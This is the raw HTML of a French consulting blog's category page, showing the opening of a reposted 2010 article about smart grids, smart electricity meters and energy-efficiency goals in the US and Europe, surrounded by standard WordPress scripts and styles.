

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.opavie.com/category/smartgrid/
body_size: 13449
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    
    <link rel="pingback" href="https://www.opavie.com/xmlrpc.php" />
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="https://www.opavie.com/wp-content/themes/opaviecom01_251113/jquery.js?ver=1.0.510"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://www.opavie.com/wp-content/themes/opaviecom01_251113/layout.ie.css" />
<script src="https://www.opavie.com/wp-content/themes/opaviecom01_251113/layout.ie.js"></script>
<![endif]-->
<script src="https://www.opavie.com/wp-content/themes/opaviecom01_251113/layout.core.js"></script>
<script src="https://www.opavie.com/wp-content/themes/opaviecom01_251113/CloudZoom.js?ver=1.0.510" type="text/javascript"></script>
    
    <title>Smart Grid Information (Press) &#8211; Olivier Pavie Consulting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Olivier Pavie Consulting &raquo; Flux" href="https://www.opavie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Olivier Pavie Consulting &raquo; Flux des commentaires" href="https://www.opavie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Olivier Pavie Consulting &raquo; Flux de la catégorie Smart Grid Information (Press)" href="https://www.opavie.com/category/smartgrid/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.opavie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.opavie.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-bootstrap-css' href='//www.opavie.com/wp-content/themes/opaviecom01_251113/bootstrap.css?ver=1.0.510' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//www.opavie.com/wp-content/themes/opaviecom01_251113/style.css?ver=1.0.510' type='text/css' media='all' />

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-18DLMV2RVN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.opavie.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-18DLMV2RVN");
/* ]]> */
</script>
<script type="text/javascript" src="https://www.opavie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.opavie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.opavie.com/wp-content/themes/opaviecom01_251113/bootstrap.min.js?ver=1.0.510" id="theme-bootstrap-js"></script>
<script type="text/javascript" src="//www.opavie.com/wp-content/themes/opaviecom01_251113/script.js?ver=1.0.510" id="theme-script-js"></script>
<link rel="https://api.w.org/" href="https://www.opavie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.opavie.com/wp-json/wp/v2/categories/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.opavie.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel='header_link' href='https://www.opavie.com/' /><script>window.wpJQuery = window.jQuery;</script><meta name="google-site-verification" content="Jiln43aHXt2qogJNWbG4RXkgLlmioTjj--KYJbNRRaU">    
</head>
<body class="archive category category-smartgrid category-40 wp-theme-opaviecom01_251113  hfeed bootstrap bd-body-2 bd-pagebackground bd-margins">
<header class=" bd-headerarea-1 bd-margins">
        <section class=" bd-section-3 bd-page-width bd-tagstyles " id="section3" data-section-title="">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutbox-3 bd-page-width  bd-no-margins clearfix">
    <div class="bd-container-inner">
            
    <nav class=" bd-hmenu-1"  data-responsive-menu="true" data-responsive-levels="expand on click" data-responsive-type="offcanvas-shifted" data-offcanvas-delay="0ms" data-offcanvas-duration="700ms" data-offcanvas-timing-function="ease">
        
            <div class=" bd-menuoverlay-17 bd-menu-overlay"></div>
            <div class=" bd-responsivemenu-11 collapse-button">
    <div class="bd-container-inner">
        <div class="bd-menuitem-4 ">
            <a  data-toggle="collapse"
                data-target=".bd-hmenu-1 .collapse-button + .navbar-collapse"
                href="#" onclick="return false;">
                    <span>Menu</span>
            </a>
        </div>
    </div>
</div>
            <div class="navbar-collapse collapse width">
        
        <div class=" bd-horizontalmenu-58 clearfix">
            <div class="bd-container-inner">
            
            
<ul class=" bd-menu-51 nav nav-pills navbar-left">
    <li class=" bd-menuitem-31 bd-toplevel-item ">
    <a class=" "  href="https://www.valorconseil-paca.com">
        <span>
            Consulting technologique        </span>
    </a>    </li>
    
<li class=" bd-menuitem-31 bd-toplevel-item ">
    <a class=" "  href="https://www.idref.fr/052475336">
        <span>
            Livres publiés en France        </span>
    </a>    </li>
    
<li class=" bd-menuitem-31 bd-toplevel-item ">
    <a class=" "  href="https://www.opavie.com/blog-podcast/">
        <span>
            Articles        </span>
    </a>    </li>
    
<li class=" bd-menuitem-31 bd-toplevel-item ">
    <a class=" "  href="https://www.opavie.com/contact/">
        <span>
            Formulaire de contact        </span>
    </a>    </li>
    
</ul>            
            </div>
        </div>
        

        <div class="bd-menu-close-icon">
    <a href="#" class="bd-icon  bd-icon-26"></a>
</div>

        
            </div>
    </nav>
    
	
		<div class=" bd-headline-2">
    <div class="bd-container-inner">
        <h3>
            <a href="https://www.opavie.com/">Olivier Pavie Consulting</a>
        </h3>
    </div>
</div>
    </div>
</div>
    </div>
</section>
</header>
	
		<div class=" bd-stretchtobottom-6 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-2">
<div class="bd-contentlayout-2  bd-sheetstyles  bd-no-margins bd-margins" >
    <div class="bd-container-inner">

        <div class="bd-flex-vertical bd-stretch-inner bd-contentlayout-offset">
            
 
                                        <div class="bd-flex-horizontal bd-flex-wide bd-no-margins">
                
 
                                            <div class="bd-flex-vertical bd-flex-wide bd-no-margins">
                    

                    <div class=" bd-layoutitemsbox-16 bd-flex-wide bd-no-margins">
    <div class=" bd-content-14">
    
        <div class=" bd-blog">
        <div class="bd-container-inner">
        
        
        <div class=" bd-grid-8 bd-margins">
            <div class="container-fluid">
                <div class="separated-grid row">
                        
                        <div class="separated-item-28 col-md-12 ">
                        
                            <div class="bd-griditem-28">
                                <article id="post-629" class=" bd-article-6 clearfix hentry post-629 post type-post status-publish format-standard hentry category-87 category-cleantech category-communication category-cote-dazur category-e-reputation category-e-visibilite category-e-visibility category-europe category-france category-green-business category-green-it category-ile-de-france category-monde category-journaliste category-monaco category-nice category-paca category-paris category-referencement category-smartgrid category-smart-meter category-sophia-antipolis category-technologies category-var category-visibility category-web-2-0 tag-buzz tag-cleantech tag-communication tag-cote-dazur tag-green-business tag-smart-grid tag-sophia-antipolis">
        <h2 class="entry-title  bd-postheader-6">
        <a href="https://www.opavie.com/l%e2%80%99intelligence-dans-les-compteurs-electriques-un-enjeu-mondial/" rel="bookmark" title="L’intelligence dans les compteurs électriques, un enjeu mondial">L’intelligence dans les compteurs électriques, un enjeu mondial</a>    </h2>
	
		<div class=" bd-layoutbox-14 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticonedit-14 bd-no-margins">
    </div>
    </div>
</div>
	
		<div class=" bd-layoutbox-16 bd-no-margins clearfix">
    <div class="bd-container-inner">
        	
		<div class=" bd-postcontent-10 bd-tagstyles entry-content bd-contentlayout-offset" >
    <p>Reprise de l&rsquo;article d&rsquo;Alain Baritault sur la Smart Grid publié sur <a title="Smart Grid, Clean Tech" href="https://france.explorateur-numerique.eu/2010/05/04/l’intelligence-dans-les-compteurs-electriques-un-enjeu-mondial/" target="_blank">Explorateur Numerique le 4 Mai 2010</a>.</p>
<p>La majorité des pays, quelque soit le stade de leur développement, doivent aujourd’hui faire face à des challenges fondamentaux dans l’accompagnement de leur développement économique, social et industriel alors que le monde entier connait une crise économique sévère.</p>
<p>Il s’agit pour chacun de trouver des moyens de créer des emplois, de mieux gérer ses ressources naturelles et de dégager de nouvelles ressources pour des investissements de croissance. Dans un contexte de réchauffement climatique, d’augmentation de la pollution et de raréfaction des ressources énergétiques classiques, les pays doivent mieux connaitre les composantes de leurs dépenses énergétiques de façon à mieux les maîtriser et faciliter le développement de nouvelles énergies plus propres.</p>
<p>S’attacher à optimiser les ressources en commençant par en améliorer le rendement est le début du cercle vertueux :<br />
 La gestion des moyens servant à produire, distribuer et optimiser l’électricité est une brique essentielle.<br />
 Le Smart Grid (ou La Smart Grid) est une des appellations qui définit un réseau de distribution d’électricité intelligent</p>
<p><strong>Le consommateur devient actif pour conserver l’énergie électrique</strong></p>
<p>La démarche adoptée dans le principe de Smart Grid est centrée sur le consommateur. Elle consiste à faire activement participer le grand public, les consommateurs et les industriels, à la réduction de la consommation d’énergie en leur donnant les informations nécessaires pour connaitre leur propre consommation et les moyens de la contrôler. Une circulation dans les deux sens de flux d’information entre les consommateurs et les fournisseurs aux différents niveaux de la production, du stockage et de la distribution d’électricité contribuera à améliorer l’efficacité et conduira à générer une électricité plus propre. </p>
<p>Selon les estimations de l’ACEEE (American Council for Energy Efficiency Economy), une réduction cumulée de 15% de la consommation électrique en 2020 aux Etats-Unis (soit de 0.33% à 2.5% par an pendant les 10 prochaines années) permettrait aux américains d’économiser environ $170 milliards, de créer 220000 emplois et de réduire les émissions de gaz polluants équivalentes à celles de 35 millions de voitures. ACEEE estime qu’entre aujourd’hui et 2030, les factures d’électricité peuvent être réduite de $1.3 trillons à condition que les bons dispositifs à base de microprocesseurs soient mis en place pour améliorer la capacité des logicielles et des technologies que l’on utilise quotidiennement. Cela économiserait la construction de près de 300 usines électriques sur le sol américain. En Europe, l’initiative 20.20.20 s’est fixé comme objectif de baisser la consommation électrique de 20% d’ici 2020 tout en augmentant de 20% la part des énergies renouvelables</p>
<p><strong>Un Smart Grid pour réduire la consommation d’électricité</strong></p>
<p>Des le début des années 2000, la plupart des grands blocs géopolitiques ont commencé de réfléchir sur l’évolution de leurs réseaux électriques de façon à mettre en place une architecture de réseau de réseaux appelé « Smart Grid », c&rsquo;est-à-dire une infrastructure de réseaux électriques de nouvelle génération sur laquelle circuleront des informations sur la consommation électrique de tous les appareils connectés, dans la maison ou à l’extérieur, dans les villes, les bureaux, les usines. Pour capter et traiter ces informations, il est nécessaire de faire évoluer les réseaux électriques vieux de depuis plus d’un siècle vers une nouvelle forme de réseau intelligent capable de recevoir et traiter l’information et d’agir en conséquence. L’Europe et les Etats-Unis principalement ont adopté la démarche de définir une architecture à plusieurs niveaux de réseaux (domaines) interopérables, chaque niveau remplissant un rôle spécifique tout en restant flexible, économique, accessibles, fiable et sécurisé. Le concept de Smart Grid s’appuie donc sur les réseaux électriques existants au dessus desquels est ajoutée une couche de communication unifiée et de systèmes de contrôles qui fournissent la bonne information au bon niveau, à la bonne entité et au bon moment pour permettre de prendre la meilleure décision.</p>
<p>Ces différents niveaux de réseaux (domaines) seront organisés de façon à mieux contrôler la génération, le stockage et la distribution d’électricité selon les besoins et de proposer une offre de meilleure qualité de façon à éviter les gigantesques pannes qui ont pu se produire aux Etats-Unis ou en Russie, ou encore, les distorsions manifestes parfois constatées au sein même d’un pays (prix variant de 1 à 5). Un tel système est basé sur la mise en œuvre d’un ensemble de standards, il permet d’intégrer sans arrêt les dernières innovations technologiques à chaque niveau et de développer un écosystème de produits industriels et de services qui fonctionneront sur ces nouveaux réseaux. Comme toute infrastructure nouvelle, sa mise en place appuyée sur l’infrastructure existante se fera dans le temps.<br />
<strong> </strong></p>
<p><strong>Migrer le réseau électrique actuel vers le Smart Grid</strong></p>
<p><strong> </strong><br />
Les grandes étapes de la migration vers le Smart Grid (qui a débuté il y a déjà plusieurs années aux Etats-Unis et en Europe) auront pour objectif :<br />
 de faire passer le réseau actuel d’un système radial assez centralisé vers un véritable réseau assurant la connectivité entre les sources d’électricité et le consommateur final ;<br />
 de transformer un réseau appuyé sur des systèmes de commande et de contrôle électro-mécaniques vers des systèmes entièrement numériques capable d’être programmés et automatisés ;<br />
 de faciliter les communications dans les deux sens qui permettent au consommateur de passer d’une attitude passive à une participation active sur le marché.<br />
 de mettre en place des systèmes de gestion de l’information à tous les niveaux du réseau</p>
<p>Ainsi, dans un premier temps, un certain nombre de mises à jour physiques devront avoir lieu sur le réseau. Le foyer, devenu le point de départ et d’arrivée du Smart Grid, doit être équipé pour générer et recevoir les informations détaillées de consommation électrique de façon à ce que le consommateur puisse adopter une attitude active de gestion de sa consommation électrique. Cela signifie qu’il faut en premier lieu rendre les compteurs électriques intelligents, c&rsquo;est-à-dire qu’ils puissent recevoir et envoyer des informations sur le réseau électrique. Ensuite, pour obtenir des informations plus précises, il faudra permettre à tous les appareils électriques d’envoyer des informations au compteur dont ils dépendent pour s’alimenter. Les moyens pour faire circuler les informations entre le compteur et les appareils de la maison d’une part et entre le compteur et le Smart Grid  peuvent être multiple et s’appuyer sur le réseau électrique, les réseaux sans fil ou encore le réseau Internet à haut débit.</p>
<p><strong>Le compteur électrique intelligent au centre du système de Smart Grid</strong></p>
